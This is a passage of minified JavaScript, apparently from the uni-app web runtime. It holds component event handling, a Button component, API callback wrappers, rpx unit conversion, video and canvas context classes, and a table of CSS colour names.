t?n.el?[n.el]:[]:n.el;const{subTree:o}=e;if(16&o.shapeFlag){const e=o.children.filter(e=>e.el&&Re(e.el));if(e.length>0)return t?e.map(e=>e.el):e[0].el}return t?n.el?[n.el]:[]:n.el}(e.$),this.$el.getAttribute&&(this.$bindClass=!!this.$el.getAttribute("class"),this.$bindStyle=!!this.$el.getAttribute("style"))}selectComponent(e){if(!this.$el||!e)return;const t=Iu(this.$el.querySelector(e));return t?ku(t,!1):void 0}selectAllComponents(e){if(!this.$el||!e)return[];const t=[],n=this.$el.querySelectorAll(e);for(let o=0;o<n.length;o++){const e=Iu(n[o]);e&&t.push(ku(e,!1))}return t}forceUpdate(e){"class"===e?this.$bindClass?(this.$el.__wxsClassChanged=!0,this.$vm.$forceUpdate()):this.updateWxsClass():"style"===e&&(this.$bindStyle?(this.$el.__wxsStyleChanged=!0,this.$vm.$forceUpdate()):this.updateWxsStyle())}updateWxsClass(){const{__wxsAddClass:e}=this.$el;e.length&&(this.$el.className=e.join(" "))}updateWxsStyle(){const{__wxsStyle:e}=this.$el;e&&this.$el.setAttribute("style",function(e){let t="";if(!e||y(e))return t;for(const n in e){const o=e[n],i=n.startsWith("--")?n:E(n);(y(o)||"number"==typeof o)&&(t+=`${i}:${o};`)}return t}(e))}setStyle(e){return this.$el&&e?(y(e)&&(e=V(e)),x(e)&&(this.$el.__wxsStyle=e,this.forceUpdate("style")),this):this}addClass(e){if(!this.$el||!e)return this;const t=this.$el.__wxsAddClass||(this.$el.__wxsAddClass=[]);return-1===t.indexOf(e)&&(t.push(e),this.forceUpdate("class")),this}removeClass(e){if(!this.$el||!e)return this;const{__wxsAddClass:t}=this.$el;if(t){const n=t.indexOf(e);n>-1&&t.splice(n,1)}const n=this.$el.__wxsRemoveClass||(this.$el.__wxsRemoveClass=[]);return-1===n.indexOf(e)&&(n.push(e),this.forceUpdate("class")),this}hasClass(e){return this.$el&&this.$el.classList.contains(e)}getDataset(){return this.$el&&this.$el.dataset}callMethod(e,t={}){const n=this.$vm[e];g(n)?n(JSON.parse(JSON.stringify(t))):this.$vm.ownerId&&Rv.publishHandler("onWxsInvokeCallMethod",{nodeId:this.$el.__id,ownerId:this.$vm.ownerId,method:e,args:t})}requestAnimationFrame(e){return window.requestAnimationFrame(e)}getState(){return this.$el&&(this.$el.__wxsState||(this.$el.__wxsState={}))}triggerEvent(e,t={}){return this.$vm.$emit(e,t),this}getComputedStyle(e){if(this.$el){const t=window.getComputedStyle(this.$el);return e&&e.length?e.reduce((e,n)=>(e[n]=t[n],e),{}):t}return{}}setTimeout(e,t){return window.setTimeout(e,t)}clearTimeout(e){return window.clearTimeout(e)}getBoundingClientRect(){return this.$el.getBoundingClientRect()}}function ku(e,t=!0){if(t&&e&&(e=Ne(e.$)),e&&e.$el)return e.$el.__wxsComponentDescriptor||(e.$el.__wxsComponentDescriptor=new Cu(e)),e.$el.__wxsComponentDescriptor}function Au(e,t){return ku(e,t)}function Tu(e,t,n,o=!0){if(t){e.__instance||(e.__instance=!0,Object.defineProperty(e,"instance",{get:()=>Au(n.proxy,!1)}));const i=function(e,t,n=!0){if(!t)return!1;if(n&&e.length<2)return!1;const o=Ne(t);if(!o)return!1;const i=o.$.type;return!(!i.$wxs&&!i.$renderjs)&&o}(t,n,o);if(i)return[e,Au(i,!1)]}}function Iu(e){if(e)return e.__vueParentComponent&&e.__vueParentComponent.proxy}function Bu(e,t=!1){const{type:n,timeStamp:o,target:i,currentTarget:r}=e;let a,s;a=Qe(t?i:function(e){for(;!nu(e);)e=e.parentElement;return e}(i)),s=Qe(r);const l={type:n,timeStamp:o,target:a,detail:{},currentTarget:s};return e instanceof CustomEvent&&x(e.detail)&&(l.detail=e.detail),e._stopped&&(l._stopped=!0),e.type.startsWith("touch")&&(l.touches=e.touches,l.changedTouches=e.changedTouches),function(e,t){c(e,{preventDefault:()=>t.preventDefault(),stopPropagation:()=>t.stopPropagation()})}(l,e),l}function Eu(e,t){return{force:1,identifier:0,clientX:e.clientX,clientY:e.clientY-t,pageX:e.pageX,pageY:e.pageY-t}}function Ou(e,t){const n=[];for(let o=0;o<e.length;o++){const{identifier:i,pageX:r,pageY:a,clientX:s,clientY:l,force:c}=e[o];n.push({identifier:i,pageX:r,pageY:a-t,clientX:s,clientY:l-t,force:c||0})}return n}const Pu=Object.defineProperty({__proto__:null,$nne:function(e,t,n){const{currentTarget:o}=e;if(!(e instanceof Event&&o instanceof HTMLElement))return[e];const i=!nu(o);if(i)return Tu(e,t,n,!1)||[e];const r=Bu(e,i);if("click"===e.type)!function(e,t){const{x:n,y:o}=t,i=qc();e.detail={x:n,y:o-i},e.touches=e.changedTouches=[Eu(t,i)]}(r,e);else if((e=>0===e.type.indexOf("mouse")||["contextmenu"].includes(e.type))(e))!function(e,t){const n=qc();e.pageX=t.pageX,e.pageY=t.pageY-n,e.clientX=t.clientX,e.clientY=t.clientY-n,e.touches=e.changedTouches=[Eu(t,n)]}(r,e);else if((e=>"undefined"!=typeof TouchEvent&&e instanceof TouchEvent||0===e.type.indexOf("touch")||["longpress"].indexOf(e.type)>=0)(e)){const t=qc();r.touches=Ou(e.touches,t),r.changedTouches=Ou(e.changedTouches,t)}else if((e=>!e.type.indexOf("key")&&e instanceof KeyboardEvent)(e)){["key","code"].forEach(t=>{Object.defineProperty(r,t,{get:()=>e[t]})})}return Tu(r,t,n)||[r]},createNativeEvent:Bu},Symbol.toStringTag,{value:"Module"});function Mu(e){!function(e){const t=e.globalProperties;c(t,Pu),t.$gcd=Au}(e._context.config)}let Du=1;function Lu(e){return(e||du())+"."+yc}const zu=c(gc("view"),{invokeOnCallback:(e,t)=>jv.emit("api."+e,t),invokeViewMethod:(e,t,n,o)=>{const{subscribe:i,publishHandler:r}=jv,a=o?Du++:0;o&&i(yc+"."+a,o,!0),r(Lu(n),{id:a,name:e,args:t},n)},invokeViewMethodKeepAlive:(e,t,n,o)=>{const{subscribe:i,unsubscribe:r,publishHandler:a}=jv,s=Du++,l=yc+"."+s;return i(l,n),a(Lu(o),{id:s,name:e,args:t},o),()=>{r(l)}}});function Nu(e){gu(cu(),fe,e),jv.invokeOnCallback("onWindowResize",e)}function Ru(e){const t=cu();gu(ky(),ie,e),gu(t,ie)}function ju(){gu(ky(),re),gu(cu(),re)}const $u=[ge,be];function Fu(){$u.forEach(e=>jv.subscribe(e,function(e){return(t,n)=>{gu(parseInt(n),e,t)}}(e)))}function Hu(){!function(){const{on:e}=jv;e(fe,Nu),e(Be,Ru),e(Ee,ju)}(),Fu()}function Vu(){if(this.$route){const e=this.$route.meta;return e.eventChannel||(e.eventChannel=new Je(this.$page.id)),e.eventChannel}}function Uu(e){e._context.config.globalProperties.getOpenerEventChannel=Vu}function Wu(){return{path:"",query:{},scene:1001,referrerInfo:{appId:"",extraData:{}}}}function Qu(e){return/^-?\d+[ur]px$/i.test(e)?e.replace(/(^-?\d+)[ur]px$/i,(e,t)=>`${ih(parseFloat(t))}px`):/^-?[\d\.]+$/.test(e)?`${e}px`:e||""}function Gu(e){const t=e.animation;if(!t||!t.actions||!t.actions.length)return;let n=0;const o=t.actions,i=t.actions.length;function r(){const t=o[n],a=t.option.transition,s=function(e){const t=["matrix","matrix3d","scale","scale3d","rotate3d","skew","translate","translate3d"],n=["scaleX","scaleY","scaleZ","rotate","rotateX","rotateY","rotateZ","skewX","skewY","translateX","translateY","translateZ"],o=["opacity","background-color"],i=["width","height","left","right","top","bottom"],r=e.animates,a=e.option,s=a.transition,l={},c=[];return r.forEach(e=>{let r=e.type,a=[...e.args];if(t.concat(n).includes(r))r.startsWith("rotate")||r.startsWith("skew")?a=a.map(e=>parseFloat(e)+"deg"):r.startsWith("translate")&&(a=a.map(Qu)),n.indexOf(r)>=0&&(a.length=1),c.push(`${r}(${a.join(",")})`);else if(o.concat(i).includes(a[0])){r=a[0];const e=a[1];l[r]=i.includes(r)?Qu(e):e}}),l.transform=l.webkitTransform=c.join(" "),l.transition=l.webkitTransition=Object.keys(l).map(e=>`${function(e){return e.replace(/[A-Z]/g,e=>`-${e.toLowerCase()}`).replace("webkit","-webkit")}(e)} ${s.duration}ms ${s.timingFunction} ${s.delay}ms`).join(","),l.transformOrigin=l.webkitTransformOrigin=a.transformOrigin,l}(t);Object.keys(s).forEach(t=>{e.$el.style[t]=s[t]}),n+=1,n<i&&setTimeout(r,a.duration+a.delay)}setTimeout(()=>{r()},0)}const qu={props:["animation"],watch:{animation:{deep:!0,handler(){Gu(this)}}},mounted(){Gu(this)}},Yu=e=>{e.__reserved=!0;const{props:t,mixins:n}=e;return t&&t.animation||(n||(e.mixins=[])).push(qu),Xu(e)},Xu=e=>(e.__reserved=!0,e.compatConfig={MODE:3},qo(e));function Ku(e){return e.__wwe=!0,e}function Ju(e,t){return(n,o,i)=>{e.value&&t(n,function(e,t,n,o){let i;return i=Qe(n),{type:t.__evName||o.type||e,timeStamp:t.timeStamp||0,target:i,currentTarget:i,detail:o}}(n,o,e.value,i||{}))}}const Zu={hoverClass:{type:String,default:"none"},hoverStopPropagation:{type:Boolean,default:!1},hoverStartTime:{type:[Number,String],default:50},hoverStayTime:{type:[Number,String],default:400}};function ed(e){const t=Mn(!1);let n,o,i=!1;function r(){requestAnimationFrame(()=>{clearTimeout(o),o=setTimeout(()=>{t.value=!1},parseInt(e.hoverStayTime))})}function a(o){o._hoverPropagationStopped||e.hoverClass&&"none"!==e.hoverClass&&!e.disabled&&(e.hoverStopPropagation&&(o._hoverPropagationStopped=!0),i=!0,n=setTimeout(()=>{t.value=!0,i||r()},parseInt(e.hoverStartTime)))}function s(){i=!1,t.value&&r()}function l(){s(),window.removeEventListener("mouseup",l)}return{hovering:t,binding:{onTouchstartPassive:Ku(function(e){e.touches.length>1||a(e)}),onMousedown:Ku(function(e){i||(a(e),window.addEventListener("mouseup",l))}),onTouchend:Ku(function(){s()}),onMouseup:Ku(function(){i&&l()}),onTouchcancel:Ku(function(){i=!1,t.value=!1,clearTimeout(n)})}}}function td(e,t){return y(t)&&(t=[t]),t.reduce((t,n)=>(e[n]&&(t[n]=!0),t),Object.create(null))}const nd=Jc("uf"),od=Jc("ul");function id(e,t,n){const o=su();n&&!e||x(t)&&Object.keys(t).forEach(i=>{n?0!==i.indexOf("@")&&0!==i.indexOf("uni-")&&Rv.on(`uni-${i}-${o}-${e}`,t[i]):0===i.indexOf("uni-")?Rv.on(i,t[i]):e&&Rv.on(`uni-${i}-${o}-${e}`,t[i])})}function rd(e,t,n){const o=su();n&&!e||x(t)&&Object.keys(t).forEach(i=>{n?0!==i.indexOf("@")&&0!==i.indexOf("uni-")&&Rv.off(`uni-${i}-${o}-${e}`,t[i]):0===i.indexOf("uni-")?Rv.off(i,t[i]):e&&Rv.off(`uni-${i}-${o}-${e}`,t[i])})}const ad=Yu({name:"Button",props:{id:{type:String,default:""},hoverClass:{type:String,default:"button-hover"},hoverStartTime:{type:[Number,String],default:20},hoverStayTime:{type:[Number,String],default:70},hoverStopPropagation:{type:Boolean,default:!1},disabled:{type:[Boolean,String],default:!1},formType:{type:String,default:""},openType:{type:String,default:""},loading:{type:[Boolean,String],default:!1},plain:{type:[Boolean,String],default:!1}},setup(e,{slots:t}){const n=Mn(null),o=qi(nd,!1),{hovering:i,binding:r}=ed(e),a=Ku((t,i)=>{if(e.disabled)return t.stopImmediatePropagation();i&&n.value.click();const r=e.formType;if(r){if(!o)return;"submit"===r?o.submit(t):"reset"===r&&o.reset(t)}else;}),s=qi(od,!1);return s&&(s.addHandler(a),yi(()=>{s.removeHandler(a)})),function(e,t){id(e.id,t),Eo(()=>e.id,(e,n)=>{rd(n,t,!0),id(e,t,!0)}),bi(()=>{rd(e.id,t)})}(e,{"label-click":a}),()=>{const o=e.hoverClass,s=td(e,"disabled"),l=td(e,"loading"),c=td(e,"plain"),u=o&&"none"!==o;return Pr("uni-button",jr({ref:n,onClick:a,id:e.id,class:u&&i.value?o:""},u&&r,s,l,c),[t.default&&t.default()],16,["onClick","id"])}}}),sd=Jc("upm");function ld(){return qi(sd)}function cd(e){const t=function(e){return yn(function(e){{const{navigationBar:t}=e,{titleSize:n,titleColor:o,backgroundColor:i}=t;t.titleText=t.titleText||"",t.type=t.type||"default",t.titleSize=n||"16px",t.titleColor=o||"#000000",t.backgroundColor=i||"#F8F8F8"}if(history.state){const t=history.state.__type__;"redirectTo"!==t&&"reLaunch"!==t||0!==mf().length||(e.isEntry=!0,e.isQuit=!0)}return e}(JSON.parse(JSON.stringify(fu($l().meta,e)))))}(e);return Gi(sd,t),t}function ud(){return $l()}function dd(){return history.state&&history.state.__id__||1}const hd=["original","compressed"],pd=["album","camera"],fd=["GET","OPTIONS","HEAD","POST","PUT","DELETE","TRACE","CONNECT","PATCH"];function md(e,t){return e&&-1!==t.indexOf(e)?e:t[0]}function gd(e,t){return!p(e)||0===e.length||e.find(e=>-1===t.indexOf(e))?t:e}function yd(e){return function(){try{return e.apply(e,arguments)}catch(t){}}}let bd=1;const vd={};function _d(e,t,n,o=!1){return vd[e]={name:t,keepAlive:o,callback:n},e}function wd(e,t,n){if("number"==typeof e){const o=vd[e];if(o)return o.keepAlive||delete vd[e],o.callback(t,n)}return t}function Sd(e){for(const t in vd)if(vd[t].name===e)return!0;return!1}const xd="success",Cd="fail",kd="complete";function Ad(e,t={},{beforeAll:n,beforeSuccess:o}={}){x(t)||(t={});const{success:i,fail:r,complete:a}=function(e){const t={};for(const n in e){const o=e[n];g(o)&&(t[n]=yd(o),delete e[n])}return t}(t),s=g(i),l=g(r),c=g(a),u=bd++;return _d(u,e,u=>{(u=u||{}).errMsg=function(e,t){return e&&-1!==e.indexOf(":fail")?t+e.substring(e.indexOf(":fail")):t+":ok"}(u.errMsg,e),g(n)&&n(u),u.errMsg===e+":ok"?(g(o)&&o(u,t),s&&i(u)):l&&r(u),c&&a(u)}),u}const Td="success",Id="fail",Bd="complete",Ed={},Od={};function Pd(e,t){return function(n){return e(n,t)||n}}function Md(e,t,n){let o=!1;for(let i=0;i<e.length;i++){const r=e[i];if(o)o=Promise.resolve(Pd(r,n));else{const e=r(t,n);if(_(e)&&(o=Promise.resolve(e)),!1===e)return{then(){},catch(){}}}}return o||{then:e=>e(t),catch(){}}}function Dd(e,t={}){return[Td,Id,Bd].forEach(n=>{const o=e[n];if(!p(o))return;const i=t[n];t[n]=function(e){Md(o,e,t).then(e=>g(i)&&i(e)||e)}}),t}function Ld(e,t){const n=[];p(Ed.returnValue)&&n.push(...Ed.returnValue);const o=Od[e];return o&&p(o.returnValue)&&n.push(...o.returnValue),n.forEach(e=>{t=e(t)||t}),t}function zd(e){const t=Object.create(null);Object.keys(Ed).forEach(e=>{"returnValue"!==e&&(t[e]=Ed[e].slice())});const n=Od[e];return n&&Object.keys(n).forEach(e=>{"returnValue"!==e&&(t[e]=(t[e]||[]).concat(n[e]))}),t}function Nd(e,t,n,o){const i=zd(e);if(i&&Object.keys(i).length){if(p(i.invoke)){return Md(i.invoke,n).then(n=>t(Dd(zd(e),n),...o))}return t(Dd(i,n),...o)}return t(n,...o)}function Rd(e,t){return(n={},...o)=>function(e){return!(!x(e)||![xd,Cd,kd].find(t=>g(e[t])))}(n)?Ld(e,Nd(e,t,c({},n),o)):Ld(e,new Promise((i,r)=>{Nd(e,t,c({},n,{success:i,fail:r}),o)}))}function jd(e,t,n,o={}){const i=t+":fail";let r="";return r=n?0===n.indexOf(i)?n:i+" "+n:i,delete o.errCode,wd(e,c({errMsg:r},o))}function $d(e,t,n,o){if(o&&o.beforeInvoke){const e=o.beforeInvoke(t);if(y(e))return e}const i=function(e,t){const n=e[0];if(!t||!t.formatArgs||!x(t.formatArgs)&&x(n))return;const o=t.formatArgs,i=Object.keys(o);for(let r=0;r<i.length;r++){const t=i[r],a=o[t];if(g(a)){const o=a(e[0][t],n);if(y(o))return o}else h(n,t)||(n[t]=a)}}(t,o);if(i)return i}function Fd(e){if(!g(e))throw new Error('Invalid args: type check failed for args "callback". Expected Function')}function Hd(e,t,n){return o=>{Fd(o);const i=$d(0,[o],0,n);if(i)throw new Error(i);const r=!Sd(e);!function(e,t){_d(bd++,e,t,!0)}(e,o),r&&(!function(e){jv.on("api."+e,t=>{for(const n in vd){const o=vd[n];o.name===e&&o.callback(t)}})}(e),t())}}function Vd(e,t,n){return o=>{Fd(o);const i=$d(0,[o],0,n);if(i)throw new Error(i);!function(e,t){for(const n in vd){const o=vd[n];o.callback===t&&o.name===e&&delete vd[n]}}(e=e.replace("off","on"),o);Sd(e)||(!function(e){jv.off("api."+e)}(e),t())}}function Ud(e,t,n,o){return n=>{const i=Ad(e,n,o),r=$d(0,[n],0,o);return r?jd(i,e,r):t(n,{resolve:t=>function(e,t,n){return wd(e,c(n||{},{errMsg:t+":ok"}))}(i,e,t),reject:(t,n)=>jd(i,e,function(e){return!e||y(e)?e:e.stack?("undefined"==typeof globalThis||globalThis.harmonyChannel,e.message):e}(t),n)})}}function Wd(e,t,n){return Hd(e,t,n)}function Qd(e,t,n){return Vd(e,t,n)}function Gd(e,t,n,o){return Rd(e,Ud(e,t,0,o))}function qd(e,t,n,o){return function(e,t,n,o){return(...e)=>{const n=$d(0,e,0,o);if(n)throw new Error(n);return t.apply(null,e)}}(0,t,0,o)}function Yd(e,t,n,o){return Rd(e,function(e,t,n,o){return Ud(e,t,0,o)}(e,t,0,o))}let Xd=!1,Kd=0,Jd=0,Zd=960,eh=375,th=750;function nh(){let e,t,n;{const{windowWidth:o,pixelRatio:i,platform:r}=function(){const e=Ff(),t=Uf(Vf(e,Hf(e)));return{platform:zf?"ios":"other",pixelRatio:window.devicePixelRatio,windowWidth:t}}();e=o,t=i,n=r}Kd=e,Jd=t,Xd="ios"===n}function oh(e,t){const n=Number(e);return isNaN(n)?t:n}const ih=qd(0,(e,t)=>{if(0===Kd&&(nh(),function(){const e=__uniConfig.globalStyle||{};Zd=oh(e.rpxCalcMaxDeviceWidth,960),eh=oh(e.rpxCalcBaseDeviceWidth,375),th=oh(e.rpxCalcBaseDeviceWidth,750)}()),0===(e=Number(e)))return 0;let n=t||Kd;n=e===th||n<=Zd?n:eh;let o=e/750*n;return o<0&&(o=-o),o=Math.floor(o+1e-4),0===o&&(o=1!==Jd&&Xd?.5:1),e<0?-o:o});const rh=new class{constructor(){this.$emitter=new it}on(e,t){return this.$emitter.on(e,t)}once(e,t){return this.$emitter.once(e,t)}off(e,t){e?this.$emitter.off(e,t):this.$emitter.e={}}emit(e,...t){this.$emitter.emit(e,...t)}},ah=qd(0,(e,t)=>(rh.on(e,t),()=>rh.off(e,t))),sh=qd(0,(e,t)=>(rh.once(e,t),()=>rh.off(e,t))),lh=qd(0,(e,t)=>{p(e)||(e=e?[e]:[]),e.forEach(e=>{rh.off(e,t)})}),ch=qd(0,(e,...t)=>{rh.emit(e,...t)}),uh=[.5,.8,1,1.25,1.5,2];class dh{constructor(e,t){this.id=e,this.pageId=t}play(){Wf(this.id,this.pageId,"play")}pause(){Wf(this.id,this.pageId,"pause")}stop(){Wf(this.id,this.pageId,"stop")}seek(e){Wf(this.id,this.pageId,"seek",{position:e})}sendDanmu(e){Wf(this.id,this.pageId,"sendDanmu",e)}playbackRate(e){~uh.indexOf(e)||(e=1),Wf(this.id,this.pageId,"playbackRate",{rate:e})}requestFullScreen(e={}){Wf(this.id,this.pageId,"requestFullScreen",e)}exitFullScreen(){Wf(this.id,this.pageId,"exitFullScreen")}showStatusBar(){Wf(this.id,this.pageId,"showStatusBar")}hideStatusBar(){Wf(this.id,this.pageId,"hideStatusBar")}}const hh=qd(0,(e,t)=>new dh(e,lu(t||hu()))),ph=(e,t,n,o)=>{!function(e,t,n,o,i){jv.invokeViewMethod("map."+e,{type:n,data:o},t,i)}(e,t,n,o,e=>{o&&((e,t)=>{const n=t.errMsg||"";new RegExp("\\:\\s*fail").test(n)?e.fail&&e.fail(t):e.success&&e.success(t),e.complete&&e.complete(t)})(o,e)})};function fh(e,t){return function(n,o){n?o[e]=Math.round(n):void 0!==t&&(o[e]=t)}}const mh=fh("width"),gh=fh("height"),yh={PNG:"png",JPG:"jpg",JPEG:"jpg"},bh={formatArgs:{x:fh("x",0),y:fh("y",0),width:mh,height:gh,destWidth:fh("destWidth"),destHeight:fh("destHeight"),fileType(e,t){e=(e||"").toUpperCase();let n=yh[e];n||(n=yh.PNG),t.fileType=n},quality(e,t){t.quality=e&&e>0&&e<1?e:1}}};function vh(e,t,n,o,i){jv.invokeViewMethod(`canvas.${e}`,{type:n,data:o},t,e=>{i&&i(e)})}var _h=["scale","rotate","translate","setTransform","transform"],wh=["drawImage","fillText","fill","stroke","fillRect","strokeRect","clearRect","strokeText"],Sh=["setFillStyle","setTextAlign","setStrokeStyle","setGlobalAlpha","setShadow","setFontSize","setLineCap","setLineJoin","setLineWidth","setMiterLimit","setTextBaseline","setLineDash"];const xh={aliceblue:"#f0f8ff",antiquewhite:"#faebd7",aqua:"#00ffff",aquamarine:"#7fffd4",azure:"#f0ffff",beige:"#f5f5dc",bisque:"#ffe4c4",black:"#000000",blanchedalmond:"#ffebcd",blue:"#0000ff",blueviolet:"#8a2be2",brown:"#a52a2a",burlywood:"#deb887",cadetblue:"#5f9ea0",chartreuse:"#7fff00",chocolate:"#d2691e",coral:"#ff7f50",cornflowerblue:"#6495ed",cornsilk:"#fff8dc",crimson:"#dc143c",cyan:"#00ffff",darkblue:"#00008b",darkcyan:"#008b8b",darkgoldenrod:"#b8860b",darkgray:"#a9a9a9",darkgrey:"#a9a9a9",darkgreen:"#006400",darkkhaki:"#bdb76b",darkmagenta:"#8b008b",darkolivegreen:"#556b2f",darkorange:"#ff8c00",darkorchid:"#9932cc",darkred:"#8b0000",darksalmon:"#e9967a",darkseagreen:"#8fbc8f",darkslateblue:"#483d8b",darkslategray:"#2f4f4f",darkslategrey:"#2f4f4f",darkturquoise:"#00ced1",darkviolet:"#9400d3",deeppink:"#ff1493",deepskyblue:"#00bfff",dimgray:"#696969",dimgrey:"#696969",dodgerblue:"#1e90ff",firebrick:"#b22222",floralwhite:"#fffaf0",forestgreen:"#228b22",fuchsia:"#ff00ff",gainsboro:"#dcdcdc",ghostwhite:"#f8f8ff",gold:"#ffd700",goldenrod:"#daa520",gray:"#808080",grey:"#808080",green:"#008000",greenyellow:"#adff2f",honeydew:"#f0fff0",hotpink:"#ff69b4",indianred:"#cd5c5c",indigo:"#4b0082",ivory:"#fffff0",khaki:"#f0e68c",lavender:"#e6e6fa",lavenderblush:"#fff0f5",lawngreen:"#7cfc00",lemonchiffon:"#fffacd",lightblue:"#add8e6",lightcoral:"#f08080",lightcyan:"#e0ffff",lightgoldenrodyellow:"#fafad2",lightgray:"#d3d3d3",lightgrey:"#d3d3d3",lightgreen:"#90ee90",lightpink:"#ffb6c1",lightsalmon:"#ffa07a",lightseagreen:"#20b2aa",lightskyblue:"#87cefa",lightslategray:"#778899",lightslategrey:"#778899",lightsteelblue:"#b0c4de",lightyellow:"#ffffe0",lime:"#00ff00",limegreen:"#32cd32",linen:"#faf0e6",magenta:"#ff00ff",maroon:"#800000",mediumaquamarine:"#66cdaa",mediumblue:"#0000cd",mediumorchid:"#ba55d3",mediumpurple:"#9370db",mediumseagreen:"#3cb371",mediumslateblue:"#7b68ee",mediumspringgreen:"#00fa9a",mediumturquoise:"#48d1cc",mediumvioletred:"#c71585",midnightblue:"#191970",mintcream:"#f5fffa",mistyrose:"#ffe4e1",moccasin:"#ffe4b5",navajowhite:"#ffdead",navy:"#000080",oldlace:"#fdf5e6",olive:"#808000",olivedrab:"#6b8e23",orange:"#ffa500",orangered:"#ff4500",orchid:"#da70d6",palegoldenrod:"#eee8aa",palegreen:"#98fb98",paleturquoise:"#afeeee",palevioletred:"#db7093",papayawhip:"#ffefd5",peachpuff:"#ffdab9",peru:"#cd853f",pink:"#ffc0cb",plum:"#dda0dd",powderblue:"#b0e0e6",purple:"#800080",rebeccapurple:"#663399",red:"#ff0000",rosybrown:"#bc8f8f",royalblue:"#4169e1",saddlebrown:"#8b4513",salmon:"#fa8072",sandybrown:"#f4a460",seagreen:"#2e8b57",seashell:"#fff5ee",sienna:"#a0522d",silver:"#c0c0c0",skyblue:"#87ceeb",slateblue:"#6a5acd",slategray:"#708090",slategrey:"#708090",snow:"#fffafa",springgreen:"#00ff7f",steelblue:"#4682b4",tan:"#d2b48c",teal:"#008080",thistle:"#d8bfd8",tomato:"#ff6347",turquoise:"#40e0d0",violet:"#ee82ee",wheat:"#f5deb3",white:"#ffffff",whitesmoke:"#f5f5f5",yellow:"#ffff00",yellowgreen:"#9acd32",transparent:"#00000000"};function Ch(e){let t=null;if(null!=(t=/^#([0-9|A-F|a-f]{6})$/.exec(e=e||"#000000"))){return[parseInt(t[1].slice(0,2),16),parseInt(t[1].slice(2,4),16),parseInt(t[1].slice(4),16),255]}if(null!=(t=/^#([0-9|A-F|a-f]{3})$/.exec(e))){let e=t[1].slice(0,1),n=t[1].slice(1,2),o=t[1].slice(2,3);return e=parseInt(e+e,16),n=parseInt(n+n,16),o=parseInt(o+o,16),[e,n,o,255]}if(null!=(t=/^rgb\((.+)\)$/.exec(e)))return t[1].split(",").map(function(e){return Math.min(255,parseInt(e.trim()))}).concat(255);if(null!=(t=/^rgba\((.+)\)$/.exec(e)))return t[1].split(",").map(function(e,t){return 3===t?Math.floor(255*parseFloat(e.trim())):Math.min(255,parseInt(e.trim()))});var n=e.toLowerCase();if(h(xh,n)){t=/^#([0-9|A-F|a-f]{6,8})$/.exec(xh[n]);const e=parseInt(t[1].slice(0,2),16),o=parseInt(t[1].slice(2,4),16),i=parseInt(t[1].slice(4,6),16);let r=parseInt(t[1].slice(6,8),16);return r=r>=0?r:255,[e,o,i,r]}return[0,0,0,255]}class kh{constructor(e,t){this.type=e,this.data=t,this.colorStop=[]}addColorStop(e,t){this.colorStop.push([e,Ch(t)])}}class Ah{constructor(e,t){this.type="pattern",this.data=e,this.colorStop=t}}class Th{constructor(e){this.width=e}}class Ih{constructor(e,t){this.id=e,this.pageId=t,this.actions=[],this.path=[],this.subpath=[],this.drawingState=[],this.state={lineDash:[0,0],shadowOffsetX:0,shadowOffsetY:0,shadowBlur:0,shadowColor:[0,0,0,0],font:"10px sans-serif",fontSize:10,fontWeight:"normal",fontStyle:"normal",fontFamily:"sans-serif"}}setFillStyle(e){}setStrokeStyle(e){}setShadow(e,t,n,o){}addColorStop(e,t){}setLineWidth(e){}setLineCap(e){}setLineJoin(e){}setLineDash(e,t){}setMiterLimit(e){}fillRect(e,t,n,o){}strokeRect(e,t,n,o){}clearRect(e,t,n,o){}fill(){}stroke(){}scale(e,t){}rotate(e){}translate(e,t){}setFontSize(e){}fillText(e,t,n,o){}setTextAlign(e){}setTextBaseline(e){}drawImage(e,t,n,o,i,r,a,s,l){}setGlobalAlpha(e){}strokeText(e,t,n,o){}setTransform(e,t,n,o,i,r){}draw(e=!1,t){var n=[...this.actions];this.actions=[],this.path=[],vh(this.id,this.pageId,"actionsChanged",{actions:n,reserve:e},t)}createLinearGradient(e,t,n,o){return new kh("linear",[e,t,n,o])}createCircularGradient(e,t,n){return new kh("radial",[e,t,n])}createPattern(e,t){if(void 0===t);else if(!(["repeat","repeat-x","repeat-y","no-repeat"].indexOf(t)<0))return new Ah(e,t)}measureText(e,t){let n=0;return n=function(e,t){const n=document.createElement("canvas").getContext("2d");return n.font=t,n.measureText(e).width||0}(e,this.state.font),new Th(n)}save(){this.actions.push({method:"save",data:[]}),this.drawingState.push(this.state)}restore(){this.actions.push({method:"restore",data:[]}),this.state=this.drawingState.pop()||{lineDash:[0,0],shadowOffsetX:0,shadowOffsetY:0,shadowBlur:0,shadowColor:[0,0,0,0],font:"10px sans-serif",fontSize:10,fontWeight:"normal",fontStyle:"normal",fontFamily:"sans-serif"}}beginPath(){this.path=[],this.subpath=[],this.path.push({method:"beginPath",data:[]})}moveTo(e,t){this.path.push({method:"moveTo",data:[e,t]}),this.subpath=[[e,t]]}lineTo(e,t){0===this.path.length&&0===this.subpath.length?this.path.push({method:"moveTo",data:[e,t]}):this.path.push({method:"lineTo",data:[e,t]}),this.subpath.push([e,t])}quadraticCurveTo(e,t,n,o){this.path.push({method:"quadraticCurveTo",data:[e,t,n,o]}),this.subpath.push([n,o])}bezierCurveTo(e,t,n,o,i,r){this.path.push({method:"bezierCurveTo",data:[e,t,n,o,i,r]}),this.subpath.push([i,r])}arc(e,t,n,o,i,r=!1){this.path.push({method:"arc",data:[e,t,n,o,i,r]}),this.subpath.push([e,t])}rect(e,t,n,o){this.path.push({method:"rect",data:[e,t,n,o]}),this.subpath=[[e,t]]}arcTo(e,t,n,o,i){this.path.push({method:"arcTo",data:[e,t,n,o,i]}),this.subpath.push([n,o])}clip(){this.actions.push({method:"clip",data:[...this.path]})}closePath(){this.path.push({method:"closePath",data:[]}),this.subpath.length&&(this.subpath=[this.subpath.shift()])}clearActions(){this.actions=[],this.path=[],this.subpath=[]}getActions(){var e=[...this.actions];return this.clearActions(),e}set lineDashOffset(e){this.actions.push({method:"setLineDashOffset",data:[e]})}set globalCompositeOperation(e){this.actions.push({method:"setGlobalCompositeOperation",data:[e]})}set shadowBlur(e){this.actions.push({method:"setShadowBlur",data:[e]})}set shadowColor(e){this.actions.push({method:"setShadowColor",data:[e]})}set shadowOffsetX(e){this.actions.push({method:"setShadowOffsetX",data:[e]})}set shadowOffsetY(e){this.actions.push({method:"setShadowOffsetY",data:[e]})}set font(e){var t=this;this.state.font=e;var n=e.match(/^(([\w\-]+\s)*)(\d+\.?\d*r?px)(\/(\d+\.?\d*(r?px)?))?\s+(.*)/);if(n){var 